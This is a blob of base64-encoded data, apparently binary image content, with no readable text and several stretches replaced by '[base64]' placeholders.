QpEyOPdQHtNUFWOSOYFbBgYbFd4csG+h54DCbvBKjP5IsBRMpnoN/AEUcj+Xi9iI8l2Ei8znJswiqkLCgixAAW0lNEmbZdYM8mRK2mWCvnVK2vuHLRDikrQuiLFnjXIs28+nZe9pLdj0laBlbyogbyI0iZoSlyhvZ2t4J6FAEmzgyztnaC9599h7jxMjnWY7ukWyweI2sDkbhgejlUfjiqAjdnAg0okh3qAy2uA/6YT5oOpZAQjtoOLzgRoWod6mR/FACeOfi40cFS4ZAaTNhhNOI/83kwSEKCY5ifFiI74iI8LeId3iI5yaHB8sSiFkoIKQGqToeNyZ5llbRGnfmqcmTAQAmsCW6KVCt1GXjClKQVPUHEgAAYVmhCzyTgnOqkoiuSRunEcH9e21l1O7t243sf/9E/hrUAiP8hSRl4RcIUPAICbIwRpAIAyAABWbmVXlnLBToIJ8AWNs0jr7Rtb/ghcHiOPCMnvncEZHFHrlFgy/xM24pM60omCMIoKjdFCUcA4H21LoYKkCiQkjAlIaMJJMbuS9Sv/RcJKaAqwiARuDospKBXT+eZlsP+ka1ACEsikc0YDS7AEml3npeR1p9RZ4m40AphKDPa7YDMH5W6MYDEHT29uv7/ne55uFV6H677uU9fuBxgOVleXjFaC65FTyuOA61mGTFgFcxg2c+iC7iGA3qiBIl4FDK4XcPomgJGuMUCY61mDSmCGbIOLRqWnbhgPfJo7MC4CyAU3+Pg2bn8HXUCHbreXC6goEMgD+pgoCYfNDQoHpiaRdtfwlNJqqwE4eG9dEP8/++PGGloCfMgAfAgDdfSZ6m+/lnoJ/DsboEJ4S8bkHefx/ZTrHw9Iu654vL7AUPCxIagFF3CBUBAyQgCIIT1k9OjxwYUFQgicuMIBw6FDGBL/k8BIYvHihCQTEEiTZqHjNJAdpU2zEJLkyJAlRaI8+fHkNJUkLciIKeMjTZpULOSMWZJnyZs8Rb40ibMjTnEeS/[base64]/[base64]/Ab21b/eVDLFFIhBYtgyPChxjRIkRKaAGZOhYYkl/KTBTw2ZNdHEFp6JZgMjqK2mGgGqvfbabLQlZw7L8NxWTm62wRycy8SRsw7ON3Nhhx3RRTdddUETQAAHJDCjwxrX8FEFOauIc6ACq9jG8xuIuGcHH/ExQgA86JiDDn4QSFFfgA44UMQWCpRi4BpTLKhEAYvJskw3cGsyoRdBYDKGAyNeAADgOYyYwzuCG+5DDg6AAEIafbT/[base64]/8izBQMYxgeHIYHy4Ab3B4D/[base64]/CMCXrYQQ1WQYBV5CIfjnyDHq5wjkEwAZPouO0gEKGiV5TAA6NkxilloQRZzA3/[base64]/4rEwHRwsMEYjIlO5EGDSACZKca1YmmwRGYy1pnPiGYHXkxNycJIMtfABgJnrE0ca6PGxCIWZ4ulzWN75rOgQQA7QyNAHBiRCTMUbDvXOEI9qqAERAqSA8zhAxO6cA5+ZGJo5RhBF/[base64]/UY1wCFPeFYj3ARwgCAXgyJpHYm+/CQkChFM2fRN9JUl+XcmcMAk13Zd8UQEwAFgGAIFJMFjsQIk7FdiOaNk1Hc88CYuH1dM9MU/I+YmFUU+hFAr2sIE0rA8bTIILUEL4iA/MRdQNhMIQhIJE1dwHlMJASIMH1AIO4IAIEAJNfBSLlYE3+II0nEFF/NisBBmtCNnTsYlMsUSbKFlL+QpLmESTQZAXTpBOCMVSZJBQkGFMQQsImR1SHMVPbEtP9dS5HFVU8Z1U8UQNuUtbvMVczIW9mJMW+NBYFBGgCZEgClG/GEAMxIAC8AAzRALjEUzDPAZkmEHEUAbF0NXldQwX/zGCXnniamSaphEAGcUGYC3WYJ3eYJGWqbEez9wR7MUe7e3R0FjWFtSAJchCwSwDM/DDKlQBCgifgfBAJkwHAZzDJQyAHvADHhTjOUSfackWOtQWE6ADJmGSD6hI9hlAKTxItqXVMsjCcSnAJihXEPxBfdQHuRXB+kGXffSN2QjIH3BXHByABlTDjOAfeRXOFghCu5wAjpwAFQRkAHpOGQhkUgnktsiAQA7kQCZT/[base64]//[base64]//[base64]/+KgPtclCjA3BCKwhBuKQ5YHE44AQycgQWEpS8AWa08gpquKZFlwzfQFEtAUNgq0BXKhAcxEJzmVLFU0Ejo6Vrupdi1oZMVamFyShsi5kcopmJ6hJvVHVZtFd7ZCw1lpr/kxV/8EGgO0QeM5iJSCIW4weERhmEk0cJEnhlMXqPN1eVxjOaJhmmgRsnM6iiGka3Ghqf9lQ8AJ3GubuvdEXLKnnLSIh8xwu09mhkMV60xwzJgp3TemYEcDSQYwtCsQrI5kqXNQy5cAWxZ0jk4m3oygbmqSBHsQBB4wHymFTgalxIklznyJ3+OAfiGm/nlx/qlm9mwSIu0AOHsUguYDeH/1B8IYI47IYmFtlc2HCSFUujmXFzpOODp5OgCigmXeAkw/M7sjM7vNGDxNGAGFqAytYSSSFgJRo/[base64]/xhrLdLuLT7aNewewVQC2wxMJOiDduqDDpCAL2LHFRRvF7zBK+vBG1xBbDEBNVrjeV5BbplNgLiBB7RrfYajLLQVGrTIfv5r+NZHDpxfPO6SDdBCGqAACHyXMI0XOvTCivzBFvhS/E6TmEDsM5VBJwjcAsZXwR0JxmYTxi6TAv8XyGLsgvkvOmHTO81TOXtKmzSwlZCEy0KPTk4PBh+KogQAGxwhE3fYpADtkkJUD0oULHyAi8HYEBKCjjltDKeKC/RA6JDEB0iABXRCAWCAE/gwEHMtkc2AOFwdFl6hknGhAikxURj0lDHLEbpETFCxT42Y3BoVYJ5FSKEdt3BxR/[base64]/3ebxmgEAIgQCcQDzclXDYRN+sgt5TkV+uoLJY8XAZEHEnMrzd5M38l2ALLKJosGHafienk5D8HSgpiWChszw0MQVKuwFF6MBv/NAqliMD3SFQpQLRFycAkwA/[base64]/4Av+NaH2MC2upmNDYCAu6nvOwyT/cXbBWAz4Tjs/wZ3KXSCesHoTYvowJlzUJys/jKJcvdvKUggBbaTPcuJfsHOBWLcnBSYgs2JxslJK1DYyO0DTw50eZd397ABiPnsDdTCzVJCDdsgfNO3CEhDIsTPELQwRjUtDqwYq0CEq8BAjyUBRV/tz1nEGdiDFJo0WgbxN3ztr0j4tFB41cUpwNc6TkwZXbYtnzoLCVVdURTmTwDVTxtqV3SEU0z8UUeV2rXLu9BFnG1VXJzAKViAjr8xW8jnphJM4BlAkS8iVhd5yrtBEJCCAfAAd/BAZFzDWANyIA/yxhyB54IMf2C5Iv+/NQH4AHaU0ZeTXl6PuaohZybrES2ydRxc1i1aAh4ogO4RzGZpZyBVwjIgjXZCQh4YAAnQsmSXvR6cA3o626Djli6jSIBgSBFY72EEM4Rsr/ilwTGr9t7EgX+un7i5r9m0Gwr0gRS8Q/3JiD6mm+HL78mCE8AxoHVrU8fCesFR9wHT1/AAge2kQhgYsKyLyZJsdzpNyYFZnJgcmJalk5zIADX06AmKgQpmTwYvSohp+wZbQCIEQC1IgwyacEVF1Ftkyk6JjhAyrfE7RA+girqvO0VYhC8EENOlVEmvqYM3AEdoHdl2HEt/oUx5oZz+9JSJjviHYayjnZ+W+E9x2WD/[base64]/2nLZUxr/vz5cufMpymfLn16c+rSm1vQvt25d+zXq38jLx2YpwwZVpw6b13a8vjZv0+fr1xa9PjN8X+Xcd8+5/abhhsxGBADwQRDESMAE24JJQAII7whgBtuuKxCJxIRYQhparmBkmlguUEEEaQpIJEyenCBxSFcKMMVHETAgcYaCXEFhhx1zDEJGJL4EcgJhBxyggYaKNLIJI2EowEmlzTGPGn2kzI+Kqu0gMpppNRSSwu0zLLKKr/kEstpvIsPS+/[base64]/WHNACteKm41kB/7wtY/idOntt950IW7lA5AT7zz+uKtZu5yZo3k7Gb6xrj6ddeaOZ/uWwCcDfMLw5j/59Bs6vPzy4zJn7eZrWs6m55u6Oqq3nkYcHg5McB8xTBD/IxQT0g6A7QorpNAFaYawMBEnbggljCFEuMGFUPYWwQW9SyxRFBpFKJxGxGGocfEdffQxyCSILJJyJZV0Mkkm7bG6zS3B7DLML+30nHQzS/[base64]/[base64]/[base64]/7BTtbmOle1qnE7YUhF0pYQtAFd52oDes5fm/NWnVUpa1frY3K45EfmJIcNaJOs2tgWCgodw22T1CyJMMlZTnJSRqH/xQHiaNQ4UpqyR6n80SqP1EpXvhYOxuDcl/4TJjCxybadu2UvvXQ6GRjTO8A1pjGJSUwq5K5PabpdM5lLpUIVqnbbDJQ1t4koRGHpuhbggfN4MClKUc965YyeEyDhPIM44RTt9J4W4vkBec6zBB8ogAIMoM/12Zd9pAgCKfT7viCIUAlmQAFL7meJNNDkJv3rn/96YhoBBsVZEe2WRLs1UacskA8b9RZRbCBBcdWgDzaRRUPMtZZ1RSQSy6hLvM4Fr1MwQwleWEc8/MIXnNKQhSc0hw98kIPG0PCGprHBDmJQilMoQRac8Qxo8pCHPpQmY0csTWtCFjLYlMwGIEhD/[base64]/97pOfmMDEGPRbBAfYSha7GjAKZGJgmzSBfwveSRGbFWGJPtDCCLQwtyoaQQ9vIRNjyYQZ1v/FjEjoAxJ16aC8Niivk5o0LWtYQ4zX0YhGPOYxiJjhDCOTlIIhwgepSdgONgEMSAAUYp6hmIExdhobeMxjQl3ia4jugDFoGQR92EILclCBL2sgOMPphQN2844ddAJSJ6CC1iG19a1z3etgz3rYw951sZdd7Gkne9plcAK9rgcIZSc7FdZOd7vP/e5en7vW7W52uvP974DP+9epoA0XULZtk7ZQJDW7N85qEtOHyzSnaySCUTYO8ztKbSonQOohtda1rsTcDO4xdtmt6bjJTE7skqN6ZCLzuN6JfezhtPrcJfO4tD897WGXO7qfXtjS5FOahp+6NuVOT5XYuvEfAjz/4gXPAtFW3kO+6TzvWgq83BbvQbTAA4lpgSHktoAm2K0JdMtT3R3JQ7tjsF/9vlu/[base64]/z/SjK70sI2qgw0qi/EYj9Is7bM46ZNEy9Mu77R2RNRUa5WQxNQsJ9WWZAaMIRt+4BvEQQuBCbFubUxkTRR3S2p6SUsIKRXNJDqUCXTahHVqj/V+DbiKC3eiKfjqBHgihVCoCXiAJ3iAh5scxZvAKZzCq5xSZdsKggdO4Zy8YQqAh/w+4PzSrSIywg0MQBMK4ANmBRPeT7/[base64]/DMaAHGOwCGJAAdRx/yxBf/zPo/[base64]/3ReMbf49NaeCZi+hBQ7Z5mEiXVqMZiUCfiGzdj+o9jqhNhi5zSXzwKy5zR/8RdbE1OpbTbT6fqkR/smQhmXsSCkzRuc4AM0QQGosRrRryKO0yJg5QNIoBtp5Rv5qwkwgRyLgFd71QEAIA9IQB0tAQ/8zQv4h3+6kx4dilnv0VnFkygSqB+7ZcOIIiAFsgbKQgnMBeRM7IPqAl4sjsXQZWJ8gIb6ExF04Qq6YAEuwFYKdA0soAA0IQ/[base64]/N0cItMVEe5YnYzh6tPcA/4XI8zE5Uzp0nrHqV3kCtTiVF5pm1QHqIZuytSri+8uk1U8e8gGOKdVnVVzY/83stxMwJy9ame8oI5/Ym/5G/eetVXHaAINkFYBUw7beImjqB/wiIs6nEAC04fDUgftYUApKArANIBxWUsyoIESsrjXkwHRioDM/AtSOwgC8ABoEGs+POmbmoBAvRdRc4ZCqD/[base64]/1Jc3nV/[base64]/CE0a67d6q4/ExKED9UghMzNFsU7+NGtrjWx/eFD7tDJrmLf+4/+4iEm4fK2ZlomKYU9SE5WJl3hOcu/Y8Ja6qtj5nE82T8H6BEKcsk+8CFeMT2G+FEBVzU+oW9UaIRcbO0JWZlUBYqCOyfGpNZdzXeMC/IkfsBMPhOUm+CdcGIEe48AeEVmsVRcgJSgaIi7E8MAMkOw90cWk5IXF4NWS50JcISEGNEAD3gAU9DqUFwCUCQOn9GAQrEEB5GIuIgJdzOXmlGypNBRjgplD4wBkghCrJOPoRiNliDJmXOYAntAGLHYHjoGa2QwQv+gp1egLwYMpyXJ/oxJo3i4DgABJqeNqDguwgEZqKrg/viY/apZlXbaCuYZIF0uQvoaQsGQbevtq8QP/UIcGh6uj1kL6dNCEooEYFKPUhkPRhgX1o7l71vy0MiOauk/6pJXLdFwP95ap+JDJpZkY+X5vd/wEuYLpNaUteJKvmbaui73Li8mpABBAGTNFCSqFByKAfBTAA4ravRr3cY+zjdNHVjSBcjU3c+/YNQCAcyMjDwRqV8wADwCZq7v6K8aaxGOXAzzqw7JVrbvhBiXGM26OBVXwAtChJEeiBFDFWyFBExwgHjSgx/FaD+xFyP3aXuIBFPzlCgCgBLSgkutTXj7DLpRKCQC2Q01DqnyQqoYuNkjmiJDuD4rjHTbbZWhjN3LACl6Amv9QrXCUO7b5tMcyZfE3sfAsA1Kh/[base64]/1fQFAAREcAAuK4AIGQRcGATjiod5DWQP0IB4YHpTfwMfjoTCuABHcQAEgwZJ1vCWVimJQoA+A2f/KhXnoriyPXeMPjHAnbWCKmJl9ZUMKflIKhsAf0lxlucO0g6Yqi7S13+MscwYr4S5ml9KvHms7AumQFCuu4CzX/IjQcLuPAtFJB62x+sicEb2FJVrQSx1Ky7ZqJ7PSz3bUa9i3KnMUt3t0vvuZMP2ig5i9Tdp0UjPYVi/Y3kT3mvhOkC+m8z53ftF47Dv5gJEKgCFSdPoYQVX7/pvYo2diVDXBifrc4ovZLcLZW0WfSCE5FSAPdJVzN9c18BjDZZwFcyAIcoUdPRwPIi49T1z1V9/cx52RI1Ctvf0BpECXISHeG2YZFAAU9B0aGoFdP9neF6AR/Lr3+f1c0RWnQCH/[base64]/6PCpTKlaGFj56lSYzrNSYKKlYMNs1LFqvZs06DQsXrDSz3s6mvYu3q1xvOr3x9WvhFA8eTpyc0FL4RGEnEUo1LlCqQIQClCNYvhzhVAQPCjQp//jw+YOmDwZKmzYdI4aB1KxjuEn92o2bIKTcfCChIAYWBwAcFCnC24Fv4Q58EHdw4QLxHVtqWMLzvEaNTEeqW2d0hBEHDjY4HIl2JFOmGnjwoEBRw8Y7OnRI6ICkJH78KSQ0AIK2oAu0/fobNcKP3wIC5teIgKBcMcggiCR4RYML6CGgBm9ooEc8FcYTzxugVICIbwaUoAmIzMjSjRIkoJDGH3HYwOIfW/zBog1SODCjAznY6NsYffSRBi1S5JDDAUIOecA7QDrwzgE5WAGFP/[base64]/BedDh7354MMF8F6giy6IGLdFc+WVJ9104v07nnR49LtFHBBUAA0g7JWwxilKFPBwAVoUcAAdHXQA4AL/LQBgFxpDo1/IIj+oR4MJytGgHhA+KCEoC1wBCoYYVtDbuM/koYQ+8JFQQhpxrGj/Qxx/DG3DcTPeeKNwf/QBQh9x/KhLkkQeoAvSRUIwhCJOQvlRlidF1KVBWraJEJdgHmSnlGHgkwE+S2yjZptkxyknTGwCVdLdfXZ5aKZcHiqqRAnFuVNNHb2EtqCFZ1UoV413xLhRNUGKE1ObSjTpTUst+qijjHLOlKSTqnSVVC/xlGpNXk2jqlmwytBWXq3GetZbt9LqFqu2pkUr709ZwFevVEByAmHGLhZBYY4tXwACkzFrmROn6HAKtNFO+wFpmpymLWrceiubG17MhkURMSjQmRdFAGCcA4sAx1v7vOUAQA7xJpccOoMkZ5wNjOTbrwDWYAuZYISMLnCABQwA/xAD2A8dxrCGElGGBBQsgAMGoAENDGiDIOMYx0Lmn/90oREj81jJGoSyK6jsQQt4A4RceIV4XEED8egQFkpwvggqQQFocBrQXLSFMbRARg6AwNEgcKQx6KhpLehFDpKkCyJF7UZCescY5OCkJ1GBazGJSak+wsUvdtECJ/DKGL3INTGeJSZcBOMKyOSJUrDFi10s4xi/[base64]/emIUpfgO5IACHTkoQpO2JgMoQWSrAoGIVtm01ayGdaxi7VJYBaJViIQhFW0Dgie7eqauuqqLZhXrmc7qybhC5Ex8Nav/[base64]/8ISJ/+Myn/oS0z3iAoqP7WagGM7ifAqwhYhOdmC4WAIqY7TejGWzwfzf40ZBBI6QU7sIA8pMflZVMEikTkB5iGo+ZFhQRQcAECfSxwzyoaEVCyxeMilYjJNroRmPYAtP+/wA1qUnxRoMAxQGkAAABZNGwnj2lm8DUtSKr8kpmYx0QyJSKUjhlbEgmG2bDVmSLeDZxclJIko+c5LMZWclLTtTh+HQ4Sv0pzZq1CUf6prhLNUUrjtLcphYlOkhFjnJ7bopc/Iw6zllFVaqVS1dUpzrXhgXRtJLL7Gip210GN5i8611e6sIXXuGFWMd6bikYs7zHMFeaybOAEywwhWtGYDScEU03t8e9bKkmnON0zXhnQ5sxmNcNBugMGoIQP3nBE57wtecF0IGI+iqboDN98H8dnMEODIBh8JHPw2QRBGiEY6YhVjAowpFgmmrAZQ2G8AYlbOF06yc/KFVZCle4AP8ZVmDe8bjAGILQDVmQoA/RUFFQXTwGGcF4Rj+CgHDiwDSnOfEdT41ivYyUgytUIAdjoEQWn+RYK5ENyxv/kpUzrvGvAYOtGQACZ+e2JS177UskmexEYPKQJNvNrIWDiZYzZfPVigq1ox3caPt0lSgZBXKnC4qiJJdaoQROU0jR1J8p9/KrfM5zjrucalviWkUzJHeGTjRvDf2UR0c6t7pstC6Daem7DNdXtzrMsJK7XOg9D3pOmFgBUO2NSDxrNJ7J3va+ud1Z15qcuD5nrn8TBANoAjd5wARyBlGBAyDiXvWr5wXmiz9/HgAdB6gAuKGdwf3qV/Th0MAA/hDBUjz/TD6QMECCZ7qhEIdDv/Petn5vP25xZ9TcHaRwSEu40gZ1OMTzroCNDECfFP2sxX1QUcBpRByD36gFOkoDU4EUtakxHDl6UFIR/HDxE2CpyYIjv9nABqa0NZkKS4ByGOZCJfKnCU5ivhNGbt4QP21EUSwXyUEOZWZqthGC4nNpZipr5hIAaDlZVzqcknSN8ikQOBN5phRQVxWiMil9Fmh+NhSNkhW/QzqhAheYZEuw02ingnWLphdgN3Z2gSt4kTu7kxZ8UUzH1BXAwGnPZRmjBk2QQXfJowQeUApTgHdT4ATW43fPkD0lAHgGIGvdVWsgYE6FR16YoERFMAa8RgLb/6NiDnAA27Yh81Vs+dR5nhczNBUP4VB6GSRuMUND4xYO0JADkTAF1jYx8eEANVV8e7iHYKiGCoYhMIOGu9dR55ZuJoVSGaYHhzAIwlchxfcOTzAG9NF8R/AzSvUiAScFLUAcR3MjQQUCIIBjQCI1DVc1OaAL3QcBAPACF2cB36ByVwJyIad+bQKLljUNwDAm+OAJpYIRXSRmGYEmBpEmcXIR44c5UhI2esImHEF//Xc4ixVaMQdz0cg4phU5RpeNPqERUsc6Tvc5UmcSnGNnkxKOFig6myKBgeY5UpETqOJatnVotiJbf/Y79vgoX3cru5V2lAY8vVMXLNgVbodcyv+zg8kyGY4hGcuCGYGhBVRwCl2RapAQAejjGZ8xGs8Aa9yzCTjkhDGQB98FG+NjeOeECeLSBFaoa2OgGp7BM0FgAxdQAaEXefvkeeCmhtuWkwr2hgumX2rYCNWgBToQH1qgBFogCwUgC27gY9vWh/NWhrVHbyJ2hoDIk+SmUeemQIeIUiakBygzCHrwBjOFDu+gAQogCwNUMC4SigUTcDBGHElTBDuSBi1AilQzJFFkJA4AMzcyBBfnDxGQVSdAmIVpmIZhmInZCYmpmIxJmEvANm6zRYy5mI5JmIhpmZWZmZZJmJrpmJ7JmJj5mZx5AqDZmJwpmqFJmqvJmq3pmq/[base64]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[base64]/B1E1keFM+jd41pI9qDWH32IltzVU6SMuosEZm4GHU3SAUBUmYQQmruEuvxEKpLAJaIAqaP+QBzsTibTiF5iwNApmS8QQA4nwX7cGAHIwCCEQbC04isJme9CmHc92EM02EF12dNDWHeHVHdJxOcuBSBGkE1NXdRdUUJjjbRtESZGkOtCnFG/[base64]/oToCMVhxFjMPwiE9cG5oUReoxGck5Uo3FHNeMEt3Nyx3hxeBoZD/UEsxlSMDwQrIYlqVkQvSkjX5NyTeU3jfgyQFQT7dQlShQVtM8n9KZYCjNnKESEbitBvukmoLAQWk8AwlYBVo8HlpkAdoEJg+BJiiJ2AFAhZusDTEAAtkEYJiQQzJIgmieJGUWZmBE3SpCG3/4JElWRAdFCjOdTqxaCcXg4wc8x8suUH/4B9E+BOBhRQKIlFBQVEKwBQYNTM9IErylmf+FXOktwlWMQVr8AExZGDLc3d8MUt4sRdjIESrd3By4IbRYn8H0ZVhmUQEcWlKMk0F0RpqGU0DAXmC/xgvUOUlpkZGvFERx9ADUQEWgQmYjPgPJcAPaZAGAbkFTWADNsAITZAGaHCY1mAAYZAIS/ABIWgAxDAjI3BOltmgsUeDRaZAPbh0Hkl7Fapsd/IcPDCL3EGL3NGhOigDTQE6o8Nt8sFeStgp0KcTSQFRXQFY2PcBj4RftlOFWPggICUrMAQWz7AGsARoYng8AVcsDcYXZ/h3oOU0HlhTYZk1XDlphoedWxMC49MtVJI25oMbVOItsCWeWUIvY2R55OkaEnEIBjAq4GcAevkMz5AHlmCfWyAFXLAB5LAO6/[base64]/wDArwiJZgCVvAB/KwAQIhD3Zqpz7wAHoaBAKmCbBQoInwrxLwD61gc7+GXOTKqAqrJic5EXLkJthhMKkoi9nRg2GFHcuxodOxodyxg3q0oXBVEKdzJ6fDe3QSjJLTFE7ROqCCSaByjBGQQjgDIQpwoy//1IUkZTNrIAsmskqzpBcBhwV+sXDFOpUH93fWg0ThKHHWqRAU10XSlBpXehnuQ1ukoU1CJWoIaJ5xSXKzgYgol7DEUAC1Whd7KRAKoAlsigJeQADrUA4bALf/UA7lMLd2agd5ugNNYCuwUACBCgsGQKiJEHNDsIILe7j3Ml3DQXSE01yKs5nBp5l4BE8gq6miAzoimkCFVDhcliiiKVef+x41kTpTIQ4F8AwFUAofYCvdJwG1eSG2oyEcIiu1okJOsAZBE0s/24FTKbRBwI08pBCLcBhDIAeUcD2PRo5SmhCT9i1cWoBVYp6vlTaKB3lt8zY/Nohccp51Q6YQMQlZ/9GvF6IJaLuuJGAANiAP5TCvT/AEdeu+dGsOdgoBEKC3IfIBYQALsDCobrAEgwsA9oNciDvAabJHbzK5xgF80hWpMjgN0iZtl+MdylFIl9OpgbOhBvWh/4CpGrMe+VEn4mGpoHMnnfqp1fEwWnc6TmCgNpoVMpMqaQdDk/UMwgkzdcdSgEEKq5QXtvSNBcF6N5djRiIHziotEadE0nIkbLkk5tIkoia1UlSAB9hidEMbcmk33tsQk2Ahz0C+tEkCAmEGz4AGaMEI6ku34+C+47DGdFsO+GoHejp+NCSCdLwErTAJoQgvAkzAFHEJn/AJfGwRCgySmckQo8kePshkgf8DwRgbXgUjOpfjqU0xOiL5koKCHxtsyaC5wSGMdRhkfCRbMflRADEwCRalO/TWmzWkFgK2BtX4IRsIcEfzD3lACkbKF7NgEAGXaJ7IrESsTN8TJNvzRFujU0DVGRcXvXxoPs/rLW3pNu0iP/goVfCytSeXEFigBOpKEJoAu2tbn3nACG/7BOPwD2t8zm3sxusAx/ZbemNhqK2QCCU4BOBakQ5KLuSiLqFmveH5AkI1An/cBlmQBe1Q0IDMx4q8iqd4e5RaEXM0R4ksEJK6HBMtT5c6iyVLRyCLORYwoonykpy8wemluZSjBSdg0kpgMfqRHyL9Elqwmg9yyilDb2n/JxasbEM6oACSlSJCSixukAcOxiy5PBAL54FAnHDRaSTNOo7MFAKBR3h1CMyMJ01HxT6ZoXHRBJ6Qd2LvE3K9hXlichv34xBFoM1aoa6wW7NgbJ81sAVuywTjUA7nPNdtDA936gMEsAUG4K/+ugRkccfEUAsAcAjroqgNSi7FpRoAnQuXoBr/8An1oAoEXdCUnQVtAMiQx8cbmUdElnuLE4sNSycO7MCa6k+zuMEMs5kkLKL1EXydGsKZLDodjRAvoR8p7UFKcAJKwNJkBjpM0UFka6u8Q7snEgOre7t0ASJ3sVLU08NBEHAG0dxIiqwXcAD/UAGDoC2VNhnMJHHl/3h/4XOt03RbcrNxR6UuojGe1FxG610/DgEA96UVYsyuz0ACBaAFpYACHLAFNcAIEADXcm3O43AObBzX5WDX6xDH/bq/HuC/mkgMEL4IhK3HarSoij0CkT3QlN0O9QB59dAOWSDZBd3hI5ALn9AGbXAJgayRAHRsRCZ8VFZdMlgnSiepUFcwE0wnRzYdITw6Hc3RnynSIjOimexdua0EMZHSnzkdWoCp/+FBWeEqtgJSv4mjkLAGkACNd8FSNHd3v0sQ+OBo1ZOsUwkAB4AOB2Dd/wAKV3AFTN3dXBPnGFbMhpfZXAoF1lRcpZEuWy2IYDvNYv3nDH